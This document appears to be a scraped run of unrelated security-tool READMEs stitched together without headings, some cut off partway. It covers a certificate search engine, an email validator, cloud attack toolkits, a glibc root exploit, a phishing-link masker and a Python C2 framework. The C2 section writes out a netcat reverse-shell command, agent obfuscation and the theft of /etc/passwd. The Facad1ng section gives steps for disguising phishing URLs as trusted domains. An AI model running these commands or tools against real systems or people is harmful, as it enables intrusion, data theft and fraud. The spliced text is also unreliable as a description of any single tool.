During the reconnaissance phase, an attacker searches for any information about his target to create a profile that will later help him to identify possible ways to get in an organization.
CloudPulse is a powerful tool that simplifies and enhances the analysis of SSL certificate data. It leverages the extensive repository of SSL certificates obtained from the AWS EC2 machines available at Trickest Cloud. With CloudPulse , security researchers can efficiently explore SSL certificate details, uncover potential vulnerabilities, and gather valuable insights for a variety of security-related tasks.
Simplifies security assessments with a user-friendly interface. It allows you to effortlessly find company's asset's on aws cloud:
1- Download CloudPulse :
git clone https://github.com/yousseflahouifi/CloudPulse
cd CloudPulse/
2- Run docker compose :
docker-compose up -d
3- Run script.py script
docker-compose exec web python script.py
4 - Now go to http://:8000/search and enjoy the search engine
1- download CloudPulse :
git clone https://github.com/yousseflahouifi/CloudPulse
cd CloudPulse/
2- Setup virtual environment :
python3 -m venv myenv
source myenv/bin/activate
3- Install requirements.txt file :
pip install -r requirements.txt
4- run an instance of elasticsearch using docker :
docker run -d --name elasticsearch -p 9200:9200 -e "discovery.type=single-node" elasticsearch:6.6.1
5- update script.py and settings file to the host 'localhost':
#script.py
es = Elasticsearch([{'host': 'localhost', 'port': 9200}])
#se/settings.py

ELASTICSEARCH_DSL = {
    'default': {
        'hosts': 'localhost:9200'
    },
}
6- Run script.py to index data in elasticsearch:
python script.py
7- Run the app:
python manage.py runserver 0:8000
Included in the CloudPulse repository is a sample data.csv file containing close to 4,000 records, which provides a glimpse of the tool's capabilities. For the full dataset, visit the Trickest Cloud repository clone the data and update data.csv file (it contains close to 9 millions data)
as an example searching for .mil data gives:

searching for tesla as en example gives :
CloudPulse heavily depends on the data.csv file, which is a sample dataset extracted from the larger collection maintained by Trickest. While the sample dataset provides valuable insights, the tool's full potential is realized when used in conjunction with the complete dataset, which is accessible in the Trickest repository here.
Users are encouraged to refer to the Trickest dataset for a more comprehensive and up-to-date analysis.

Cross-language email validation. Backed by a database of over 55 000 throwable email domains.
FILTER_VALIDATE_EMAIL for PHP)This will be very helpful when you have to contact your users and you want to avoid errors causing lack of communication or want to block "spamboxes".
Need to provide Webhooks inside your SaaS?
Need to embed a charts into an email?
It's over with Image-Charts, no more server-side rendering pain, 1 url = 1 chart.
https://image-charts.com/chart?
cht=lc // chart type
&chd=s:cEAELFJHHHKUju9uuXUc // chart data
&chxt=x,y // axis
&chxl=0:|0|1|2|3|4|5| // axis labels
&chs=873x200 // size
Mailchecker public API has been normalized, here are the changes:
MailChecker(email) -> MailChecker.isValid(email)
MailChecker($email) -> MailChecker::isValid($email)
import MailChecker
m = MailChecker.MailChecker()
if not m.is_valid('bla@example.com'):
  # ...
became:
import MailChecker
if not MailChecker.is_valid('bla@example.com'):
  # ...
MailChecker currently supports:
var MailChecker = require('mailchecker');

if(!MailChecker.isValid('myemail@yopmail.com')){
  console.error('O RLY !');
  process.exit(1);
}

if(!MailChecker.isValid('myemail.com')){
  console.error('O RLY !');
  process.exit(1);
}<script type="text/javascript" src="MailChecker/platform/javascript/MailChecker.js"></script>
<script type="text/javascript">
if(!MailChecker.isValid('myemail@yopmail.com')){
console.error('O RLY !');
}
if(!MailChecker.isValid('myemail.com')){
console.error('O RLY !');
}
</script>include __DIR__."/MailChecker/platform/php/MailChecker.php";
if(!MailChecker::isValid('myemail@yopmail.com')){
die('O RLY !');
}
if(!MailChecker::isValid('myemail.com')){
die('O RLY !');
}pip install mailchecker
# no package yet; just drop in MailChecker.py where you want to use it.
from MailChecker import MailChecker

if not MailChecker.is_valid('bla@example.com'):
    print "O RLY !"
Django validator: https://github.com/jonashaag/django-indisposable
require 'mail_checker'

unless MailChecker.valid?('myemail@yopmail.com')
  fail('O RLY!')
end extern crate mailchecker;
assert_eq!(true, mailchecker::is_valid("plop@plop.com"));
assert_eq!(false, mailchecker::is_valid("\nok@gmail.com\n"));
assert_eq!(false, mailchecker::is_valid("ok@guerrillamailblock.com"));Code.require_file("mail_checker.ex", "mailchecker/platform/elixir/")
unless MailChecker.valid?("myemail@yopmail.com") do
raise "O RLY !"
end
unless MailChecker.valid?("myemail.com") do
raise "O RLY !"
end; no package yet; just drop in mailchecker.clj where you want to use it.
(load-file "platform/clojure/mailchecker.clj")
(if (not (mailchecker/valid? "myemail@yopmail.com"))
(throw (Throwable. "O RLY!")))
(if (not (mailchecker/valid? "myemail.com"))
(throw (Throwable. "O RLY!")))package main
import (
"log"
"github.com/FGRibreau/mailchecker/platform/go"
)
if !mail_checker.IsValid('myemail@yopmail.com') {
log.Fatal('O RLY !');
}
if !mail_checker.IsValid('myemail.com') {
log.Fatal("O RLY !")
}Go
go get https://github.com/FGRibreau/mailcheckerNodeJS/JavaScript
npm install mailcheckerRuby
gem install ruby-mailcheckerPHP
composer require fgribreau/mailcheckerWe accept pull-requests for other package manager.
  $('td', 'table:last').map(function(){
    return this.innerText;
}).toArray(); Array.prototype.slice.call(document.querySelectorAll('.entry > ul > li a')).map(function(el){return el.innerText});... please add your own dataset to list.txt.
Just run (requires NodeJS):
npm run build
Development environment requires docker.
# install and setup every language dependencies in parallel through docker
npm install

# run every language setup in parallel through docker
npm run setup

# run every language tests in parallel through docker
npm testThese amazing people are maintaining this project:
These amazing people have contributed code to this project:
Discover how you can contribute by heading on over to the CONTRIBUTING.md file.
Arsenal is just a quick inventory, reminder and launcher for pentest commands.
This project written by pentesters for pentesters simplify the use of all the hard-to-remember commands

In arsenal you can search for a command, select one and it's prefilled directly in your terminal. This functionality is independent of the shell used. Indeed arsenal emulates real user input (with TTY arguments and IOCTL) so arsenal works with all shells and your commands will be in the history.
You have to enter arguments if needed, but arsenal supports global variables.
For example, during a pentest we can set the variable ip to prefill all commands using an ip with the right one.
To do that you just have to enter the following command in arsenal:
>set ip=10.10.10.10
Authors:
This project is inspired by navi (https://github.com/denisidoro/navi) because the original version was in bash and too hard to understand to add features

<argument|default_value>
python3 -m pip install arsenal-cli
alias a='arsenal')arsenal
git clone https://github.com/Orange-Cyberdefense/arsenal.git
cd arsenal
python3 -m pip install -r requirements.txt
./run
Inside your .bashrc or .zshrc add the path to run to help you do that you could launch the addalias.sh script
./addalias.sh
git clone https://aur.archlinux.org/arsenal.git
cd arsenal
makepkg -siyay -S arsenal./run -t # if you launch arsenal in a tmux window with one pane, it will split the window and send the command to the otherpane without quitting arsenal
# if the window is already splited the command will be send to the other pane without quitting arsenal
./run -t -e # just like the -t mode but with direct execution in the other pane without quitting arsenal
You could add your own cheatsheets insode the my_cheats folder or in the ~/.cheats folder.
You could also add additional paths to the file <arsenal_home>/arsenal/modules/config.py, arsenal reads .md (MarkDown) and .rst (RestructuredText).
<arsenal_home>/cheats: README.md and README.rst If you got on error on color init try :
export TERM='xterm-256color'
--
If you have the following exception when running Arsenal:
ImportError: cannot import name 'FullLoader'
First, check that requirements are installed:
pip install -r requirements.txt
If the exception is still there:
pip install -U PyYAML
https://orange-cyberdefense.github.io/ocd-mindmaps/img/pentest_ad_dark_2022_11.svg
AD mindmap black version
Exchange Mindmap (thx to @snovvcrash)

Active directory ACE mindmap


Exploit tool for CVE-2023-4911, targeting the 'Looney Tunables' glibc vulnerability in various Linux distributions.
LooneyPwner is a proof-of-concept (PoC) exploit tool targeting the critical buffer overflow vulnerability, nicknamed "Looney Tunables," found in the GNU C Library (glibc). This flaw, officially tracked as CVE-2023-4911, is present in various Linux distributions, posing significant risks, including unauthorized data access and system alterations.
The vulnerability in the GNU C Library (glibc) was disclosed last week, with notable security researchers and analysts releasing PoC exploits, indicating the potential for widespread attacks. The flaw, discovered by Qualys researchers, can grant attackers root privileges on various Linux distributions including Fedora, Ubuntu, and Debian.
Unauthorized root access provides attackers unrestricted authority, enabling them to:
LooneyPwner exploits the "Looney Tunables" flaw, targeting affected glibc versions. The tool:
chmod +x looneypwner.sh
./looneypwner.sh
This tool is intended for educational purposes and security research only. The user assumes all responsibility for any damages or misuse resulting from its use.
This exploit code is based on the work of leesh3288. A big thanks to him for the foundational work on the exploit.

Web Path Finder is a Python program that provides information about a website. It retrieves various details such as page title, last updated date, DNS information, subdomains, firewall names, technologies used, certificate information, and more.
Clone the repository:
git clone https://github.com/HalilDeniz/PathFinder.git
Install the required packages:
pip install -r requirements.txt
This will install all the required modules and their respective versions.
Run the program using the following command:
┌──(root💀denizhalil)-[~/MyProjects/]
└─# python3 web-info-explorer.py --help
usage: wpathFinder.py [-h] url

Web Information Program

positional arguments:
  url         Enter the site URL

options:
  -h, --help  show this help message and exit
Replace <url> with the URL of the website you want to explore.
Here is an example output of running the program:
┌──(root💀denizhalil)-[~/MyProjects/]
└─# python3 pathFinder.py https://www.facebook.com/
    Site Information:
    Title:  Facebook - Login or Register
    Last Updated Date:  None
    First Creation Date:  1997-03-29 05:00:00
    Dns Information:  []
    Sub Branches:  ['157']
Firewall Names:  []
    Technologies Used:  javascript, php, css, html, react
    Certificate Information:
    Certificate Issuer: US
    Certificate Start Date: 2023-02-07 00:00:00
    Certificate Expiration Date: 2023-05-08 23:59:59
    Certificate Validity Period (Days): 90
    Bypassed JavaScript content:
Contributions are welcome! To contribute to PathFinder, follow these steps:
This project is licensed under the MIT License - see the LICENSE file for details.
For any inquiries or further information, you can reach me through the following channels:

Puncia utilizes two of our intelligent APIs - Subdomain Center & Exploit Observer, to gather the results. Please note that although these results can sometimes be pretty inaccurate & unreliable, they can greatly differ from time to time due to their self-improvement capabilities.
pip3 install puncia
pip3 install .puncia subdomain <domain> <output>
puncia exploit <keyword> <output>Facad1ng is an open-source URL masking tool designed to help you Hide Phishing URLs and make them look legit using social engineering techniques.
Your phishing link: https://example.com/whatever

Give any custom URL: gmail.com

Phishing keyword: anything-u-want

Output: https://gamil.com-anything-u-want@tinyurl.com/yourlink

# Get 4 masked URLs like this from different URL-shortener
URL Masking: Facad1ng allows users to mask URLs with a custom domain and optional phishing keywords, making it difficult to identify the actual link.
Multiple URL Shorteners: The tool supports multiple URL shorteners, providing flexibility in choosing the one that best suits your needs. Currently, it supports popular services like TinyURL, osdb, dagd, and clckru.
Input Validation: Facad1ng includes robust input validation to ensure that URLs, custom domains, and phishing keywords meet the required criteria, preventing errors and enhancing security.
User-Friendly Interface: Its simple and intuitive interface makes it accessible to both novice and experienced users, eliminating the need for complex command-line inputs.
Open Source: Being an open-source project, Facad1ng is transparent and community-driven. Users can contribute to its development and suggest improvements.
git clone https://github.com/spyboy-productions/Facad1ng.git
cd Facad1ng
pip3 install -r requirements.txt
python3 facad1ng.py
pip install Facad1ng
Facad1ng <your-phishing-link> <any-custom-domain> <any-phishing-keyword>
Example: Facad1ng https://ngrok.com gmail.com accout-login
import subprocess

# Define the command to run your Facad1ng script with arguments
command = ["python3", "-m", "Facad1ng.main", "https://ngrok.com", "facebook.com", "login"]

# Run the command
process = subprocess.Popen(command, stdout=subprocess.PIPE, stderr=subprocess.PIPE)

# Wait for the process to complete and get the output
stdout, stderr = process.communicate()

# Print the output and error (if any)
print("Output:")
print(stdout.decode())
print("Error:")
print(stderr.decode())

# Check the return code to see if the process was successful
if process.returncode == 0:
    print("Facad1ng completed successfully.")
else:
print("Facad1ng encountered an error.")GATOR - GCP Attack Toolkit for Offensive Research, a tool designed to aid in research and exploiting Google Cloud Environments. It offers a comprehensive range of modules tailored to support users in various attack stages, spanning from Reconnaissance to Impact.
| Resource Category | Primary Module | Command Group | Operation | Description |
|---|---|---|---|---|
| User Authentication | auth | - | activate | Activate a Specific Authentication Method |
| - | add | Add a New Authentication Method | ||
| - | delete | Remove a Specific Authentication Method | ||
| - | list | List All Available Authentication Methods | ||
| Cloud Functions | functions | - | list | List All Deployed Cloud Functions |
| - | permissions | Display Permissions for a Specific Cloud Function | ||
| - | triggers | List All Triggers for a Specific Cloud Function | ||
| Cloud Storage | storage | buckets | list | List All Storage Buckets |
| permissions | Display Permissions for Storage Buckets | |||
| Compute Engine | compute | instances | add-ssh-key | Add SSH Key to Compute Instances |
Python 3.11 or newer should be installed. You can verify your Python version with the following command:
python --versiongit clone https://github.com/anrbn/GATOR.git
cd GATOR
python setup.py installpip install gator-redHave a look at the GATOR Documentation for an explained guide on using GATOR and it's module!
If you encounter any problems with this tool, I encourage you to let me know. Here are the steps to report an issue:
Check Existing Issues: Before reporting a new issue, please check the existing issues in this repository. Your issue might have already been reported and possibly even resolved.
Create a New Issue: If your problem hasn't been reported, please create a new issue in the GitHub repository. Click the Issues tab and then click New Issue.
Describe the Issue: When creating a new issue, please provide as much information as possible. Include a clear and descriptive title, explain the problem in detail, and provide steps to reproduce the issue if possible. Including the version of the tool you're using and your operating system can also be helpful.
Submit the Issue: After you've filled out all the necessary information, click Submit new issue.
Your feedback is important, and will help improve the tool. I appreciate your contribution!
I'll be reviewing reported issues on a regular basis and try to reproduce the issue based on your description and will communicate with you for further information if necessary. Once I understand the issue, I'll work on a fix.
Please note that resolving an issue may take some time depending on its complexity. I appreciate your patience and understanding.
I warmly welcome and appreciate contributions from the community! If you're interested in contributing on any existing or new modules, feel free to submit a pull request (PR) with any new/existing modules or features you'd like to add.
Once you've submitted a PR, I'll review it as soon as I can. I might request some changes or improvements before merging your PR. Your contributions play a crucial role in making the tool better, and I'm excited to see what you'll bring to the project!
Thank you for considering contributing to the project.
If you have any questions regarding the tool or any of its modules, please check out the documentation first. I've tried to provide clear, comprehensive information related to all of its modules. If however your query is not yet solved or you have a different question altogether please don't hesitate to reach out to me via Twitter or LinkedIn. I'm always happy to help and provide support. :)
SecuSphere is a comprehensive DevSecOps platform designed to streamline and enhance your organization's security posture throughout the software development life cycle. Our platform serves as a centralized hub for vulnerability management, security assessments, CI/CD pipeline integration, and fostering DevSecOps practices and culture.
At the heart of SecuSphere is a powerful vulnerability management system. Our platform collects, processes, and prioritizes vulnerabilities, integrating with a wide array of vulnerability scanners and security testing tools. Risk-based prioritization and automated assignment of vulnerabilities streamline the remediation process, ensuring that your teams tackle the most critical issues first. Additionally, our platform offers robust dashboards and reporting capabilities, allowing you to track and monitor vulnerability status in real-time.
SecuSphere integrates seamlessly with your existing CI/CD pipelines, providing real-time security feedback throughout your development process. Our platform enables automated triggering of security scans and assessments at various stages of your pipeline. Furthermore, SecuSphere enforces security gates to prevent vulnerable code from progressing to production, ensuring that security is built into your applications from the ground up. This continuous feedback loop empowers developers to identify and fix vulnerabilities early in the development cycle.
SecuSphere offers a robust framework for consuming and analyzing security assessment reports from various CI/CD pipeline stages. Our platform automates the aggregation, normalization, and correlation of security findings, providing a holistic view of your application's security landscape. Intelligent deduplication and false-positive elimination reduce noise in the vulnerability data, ensuring that your teams focus on real threats. Furthermore, SecuSphere integrates with ticketing systems to facilitate the creation and management of remediation tasks.
SecuSphere goes beyond tools and technology to help you drive and accelerate the adoption of DevSecOps principles and practices within your organization. Our platform provides security training and awareness for developers, security, and operations teams, helping to embed security within your development and operations processes. SecuSphere aids in establishing secure coding guidelines and best practices and fosters collaboration and communication between security, development, and operations teams. With SecuSphere, you'll create a culture of shared responsibility for security, enabling you to build more secure, reliable software.
Embrace the power of integrated DevSecOps with SecuSphere – secure your software development, from code to cloud.
SecuSphere offers built-in dashboards and reporting capabilities that allow you to easily track and monitor the status of vulnerabilities. With our risk-based prioritization and automated assignment features, vulnerabilities are efficiently managed and sent to the relevant teams for remediation.
SecuSphere provides a comprehensive REST API and Web Console. This allows for greater flexibility and control over your security operations, ensuring you can automate and integrate SecuSphere into your existing systems and workflows as seamlessly as possible.
For more information please refer to our Official Rest API Documentation
SecuSphere integrates with popular ticketing systems, enabling the creation and management of remediation tasks directly within the platform. This helps streamline your security operations and ensure faster resolution of identified vulnerabilities.
SecuSphere is not just a tool, it's a comprehensive solution that drives and accelerates the adoption of DevSecOps principles and practices. We provide security training and awareness for developers, security, and operations teams, and aid in establishing secure coding guidelines and best practices.
Get started with SecuSphere using our comprehensive user guide.
You can install SecuSphere by cloning the repository, setting up locally, or using Docker.
$ git clone https://github.com/SecurityUniversalOrg/SecuSphere.gitNavigate to the source directory and run the Python file:
$ cd src/
$ python run.pyBuild and run the Dockerfile in the cicd directory:
$ # From repository root
$ docker build -t secusphere:latest .
$ docker run secusphere:latestUse Docker Compose in the ci_cd/iac/ directory:
$ cd ci_cd/iac/
$ docker-compose -f secusphere.yml up
Pull the latest version of SecuSphere from Docker Hub and run it:
$ docker pull securityuniversal/secusphere:latest
$ docker run -p 8081:80 -d secusphere:latestWe value your feedback and are committed to providing the best possible experience with SecuSphere. If you encounter any issues or have suggestions for improvement, please create an issue in this repository or contact our support team.
We welcome contributions to SecuSphere. If you're interested in improving SecuSphere or adding new features, please read our contributing guide.

Commander is a command and control framework (C2) written in Python, Flask and SQLite. It comes with two agents written in Python and C.
Under Continuous Development
Not script-kiddie friendly
Python >= 3.6 is required to run and the following dependencies
Linux for the admin.py and c2_server.py. (Untested for windows)
apt install libcurl4-openssl-dev libb64-dev
apt install openssl
pip3 install -r requirements.txt
First create the required certs and keys
# if you want to secure your key with a passphrase exclude the -nodes
openssl req -x509 -newkey rsa:4096 -keyout server.key -out server.crt -days 365 -nodes
Start the admin.py module first in order to create a local sqlite db file
python3 admin.py
Continue by running the server
python3 c2_server.py
And last the agent. For the python case agent you can just run it but in the case of the C agent you need to compile it first.
# python agent
python3 agent.py

# C agent
gcc agent.c -o agent -lcurl -lb64
./agent
By default both the Agents and the server are running over TLS and base64. The communication point is set to 127.0.0.1:5000 and in case a different point is needed it should be changed in Agents source files.
As the Operator/Administrator you can use the following commands to control your agents
Commands:

  task add arg c2-commands
    Add a task to an agent, to a group or on all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
    c2-commands: possible values are c2-register c2-shell c2-sleep c2-quit
      c2-register: Triggers the agent to register again.
      c2-shell cmd: It takes an shell command for the agent to execute. eg. c2-shell whoami
         cmd: The command to execute.
      c2-sleep: Configure the interval that an agent will check for tasks.
      c2-session port: Instructs the agent to open a shell session with the server to this port.
         port: The port to connect to. If it is not provided it defaults to 5555.
      c2-quit: Forces an agent to quit.

  task delete arg
    Delete a task from an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show agent arg
    Displays inf   o for all the availiable agents or for specific agent.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show task arg
    Displays the task of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  show result arg
    Displays the history/result of an agent or all agents.
    arg: can have the following values: 'all' 'type=Linux|Windows' 'your_uuid'
  find active agents
    Drops the database so that the active agents will be registered again.

  exit
    Bye Bye!


Sessions:

  sessions server arg [port]
    Controls a session handler.
    arg: can have the following values: 'start' , 'stop' 'status'
    port: port is optional for the start arg and if it is not provided it defaults to 5555. This argument defines the port of the sessions server
  sessions select arg
    Select in which session to attach.
       arg: the index from the 'sessions list' result
  sessions close arg
    Close a session.
    arg: the index from the 'sessions list' result
  sessions list
    Displays the availiable sessions
  local-ls directory
    Lists on your host the files on the selected directory
  download 'file'
    Downloads the 'file' locally on the current directory
  upload 'file'
    Uploads a file in the directory where the agent currently is
Special attention should be given to the 'find active agents' command. This command deletes all the tables and creates them again. It might sound scary but it is not, at least that is what i believe :P
The idea behind this functionality is that the c2 server can request from an agent to re-register at the case that it doesn't recognize him. So, since we want to clear the db from unused old entries and at the same time find all the currently active hosts we can drop the tables and trigger the re-register mechanism of the c2 server. See below for the re-registration mechanism.


Below you can find a normal flow diagram
In case where the environment experiences a major failure like a corrupted database or some other critical failure the re-registration mechanism is enabled so we don't lose our connection with our agents.
More specifically, in case where we lose the database we will not have any information about the uuids that we are receiving thus we can't set tasks on them etc... So, the agents will keep trying to retrieve their tasks and since we don't recognize them we will ask them to register again so we can insert them in our database and we can control them again.
Below is the flow diagram for this case.
To setup your environment start the admin.py first and then the c2_server.py and run the agent. After you can check the availiable agents.
# show all availiable agents
show agent all
To instruct all the agents to run the command "id" you can do it like this:
# check the results of a specific agent
show result 85913eb1245d40eb96cf53eaf0b1e241
You can also change the interval of the agents that checks for tasks to 30 seconds like this:
# to set it for all agents
task add all c2-sleep 30
To open a session with one or more of your agents do the following.
# find the agent/uuid
show agent all

# enable the server to accept connections
sessions server start 5555

# add a task for a session to your prefered agent
task add your_prefered_agent_uuid_here c2-session 5555

# display a list of available connections
sessions list

# select to attach to one of the sessions, lets select 0
sessions select 0

# run a command
id

# download the passwd file locally
download /etc/passwd

# list your files locally to check that passwd was created
local-ls

# upload a file (test.txt) in the directory where the agent is
upload test.txt

# return to the main cli
go back

# check if the server is running
sessions server status

# stop the sessions server
sessions server stop
If for some reason you want to run another external session like with netcat or metaspolit do the following.
# show all availiable agents
show agent all

# first open a netcat on your machine
nc -vnlp 4444

# add a task to open a reverse shell for a specific agent
task add 85913eb1245d40eb96cf53eaf0b1e241 c2-shell nc -e /bin/sh 192.168.1.3 4444
This way you will have a 'die hard' shell that even if you get disconnected it will get back up immediately. Only the interactive commands will make it die permanently.
The python Agent offers obfuscation using a basic AES ECB encryption and base64 encoding
Edit the obfuscator.py file and change the 'key' value to a 16 char length key in order to create a custom payload. The output of the new agent can be found in Agents/obs_agent.py
You can run it like this:
python3 obfuscator.py

# and to run the agent, do as usual
python3 obs_agent.py
gunicorn -w 4 "c2_server:create_app()" --access-logfile=- -b 0.0.0.0:5000 --certfile server.crt --keyfile server.key
pip install pyinstaller
pyinstaller --onefile agent.py
The binary can be found under the dist directory.
In case something fails you may need to update your python and pip libs. If it continues failing then ..well.. life happened
Create new certs in each engagement
Backup your c2.db, it is easy... just a file
pytest was used for the testing. You can run the tests like this:
cd tests/
py.test
Be careful: You must run the tests inside the tests directory otherwise your c2.db will be overwritten and you will lose your data
To check the code coverage and produce a nice html report you can use this:
# pip3 install pytest-cov
python -m pytest --cov=Commander --cov-report html
Disclaimer: This tool is only intended to be a proof of concept demonstration tool for authorized security testing. Running this tool against hosts that you do not have explicit permission to test is illegal. You are responsible for any trouble you may cause by using this tool.

ILSpy is the open-source .NET assembly browser and decompiler.
Aside from the WPF UI ILSpy (downloadable via Releases, see also plugins), the following other frontends are available:
ILSpy is distributed under the MIT License. Please see the About doc for details, as well as third party notices for included open-source libraries.
git submodule update --init --recursive to download the ILSpy-Tests submodule (used by some test cases).editbin.exe to modify the stack size used by ILSpy.exe from 1MB to 16MB, because the decompiler makes heavy use of recursion, where small stack sizes lead to problems in very complex methods.Note: Visual Studio includes a version of the .NET SDK that is managed by the Visual Studio installer - once you update, it may get upgraded too. Please note that ILSpy is only compatible with the .NET 6.0 SDK and Visual Studio will refuse to load some projects in the solution (and unit tests will fail). If this problem occurs, please manually install the .NET 6.0 SDK from here.
git submodule update --init --recursive to download the ILSpy-Tests submodule (used by some test cases).dotnet build ILSpy.XPlat.slnf to build the non-Windows flavors of ILSpy (.NET Core Global Tool and PowerShell Core)..git/hooks to prevent checking in code with wrong formatting. We use tabs and not spaces. The build server runs the same script, so any pull requests using wrong formatting will fail.Current and past contributors.
ILSpy does not collect any personally identifiable information, nor does it send user files to 3rd party services. ILSpy does not use any APM (Application Performance Management) service to collect telemetry or metrics.
This is a GCP resource scanner that can help determine what level of access certain credentials possess on GCP. The scanner is designed to help security engineers evaluate the impact of a certain VM/container compromise, GCP service account or OAuth2 token key leak.
Currently, the scanner supports the following GCP resources:
The scanner supports extracting and using the following types of credentials:
The scanner does not rely on any third-party tool (e.g. gcloud). Thus, it can be compiled as a standalone tool and used on a machine with no GCP SDK installed (e.g. a Kubernetes pod). However, please keep in mind that the only OS that is currently supported is Linux.
Please note that GCP offers Policy Analyzer to find out which principals (users, service accounts, groups, and domains), have what access to which Google Cloud resources. However, it requires specific permissions on the GCP project and the Cloud Assets API needs to be enabled. If you just have a GCP SA key, access to a previously compromised VM, or an OAUth2 refresh token, gcp_scanner is the best option to use.
To install the package, use pip (you must also have git installed):
pip install gcp_scanner
python3 -m gcp_scanner --help
Alternatively:
git clone https://github.com/google/gcp_scanner
cd gcp_scanner
pip install .
gcp-scanner --help
There is a docker build file if you want to run the scanner from a container: docker build -f Dockerfile -t sa_scanner .
usage: gcp-scanner -o /folder_to_save_results/ -g -

GCP Scanner

options:
  -h, --help            show this help message and exit
  -k KEY_PATH, --sa-key-path KEY_PATH
                        Path to directory with SA keys in json format
  -g GCLOUD_PROFILE_PATH, --gcloud-profile-path GCLOUD_PROFILE_PATH
                        Path to directory with gcloud profile. Specify - to search for credentials in default gcloud config path
  -m, --use-metadata    Extract credentials from GCE instance metadata
  -at ACCESS_TOKEN_FILES, --access-token-files ACCESS_TOKEN_FILES
                        A list of comma separated files with access token and OAuth scopes.TTL limited. A token and scopes should be stored in JSON
                           format.
  -rt REFRESH_TOKEN_FILES, --refresh-token-files REFRESH_TOKEN_FILES
                        A list of comma separated files with refresh_token, client_id,token_uri and client_secret stored in JSON format.
  -s KEY_NAME, --service-account KEY_NAME
                        Name of individual SA to scan
  -p TARGET_PROJECT, --project TARGET_PROJECT
                        Name of individual project to scan
  -f FORCE_PROJECTS, --force-projects FORCE_PROJECTS
                        Comma separated list of project names to include in the scan
  -c CONFIG_PATH, --config CONFIG_PATH
                        A path to config file with a set of specific resources to scan.
  -l {INFO,WARNING,ERROR}, --logging {INFO,WARNING,ERROR}
                        Set logging level (INFO, WARNING, ERROR)
  -lf LOG_DIRECTORY, --log-file LOG_DIRECTORY
                        Save logs to the path specified rather than displayin   g in console

Required parameters:
  -o OUTPUT, --output-dir OUTPUT
                        Path to output directory
Option -f requires an additional explanation. In some cases, the service account does not have permissions to explicitly list project names. However, it still might have access to underlying resources if we provide the correct project name. This option is specifically designed to handle such cases.
Please replace google-api-python-client==2.80.0 with google-api-python-client==1.8.0 in pyproject.toml. After that, navigate to the scanner source code directory and use pyinstaller to compile a standalone binary:
pyinstaller -F --add-data 'roots.pem:grpc/_cython/_credentials/' scanner.py
The GCP Scanner produces a standard JSON file that can be handled by any JSON Viewer or DB. If you just need a convenient way to grep JSON results, we can recommend gron.
See CONTRIBUTING.md for details.
Apache 2.0; see LICENSE for details.
JSpector is a Burp Suite extension that passively crawls JavaScript files and automatically creates issues with URLs, endpoints and dangerous methods found on the JS files.
Before installing JSpector, you need to have Jython installed on Burp Suite.
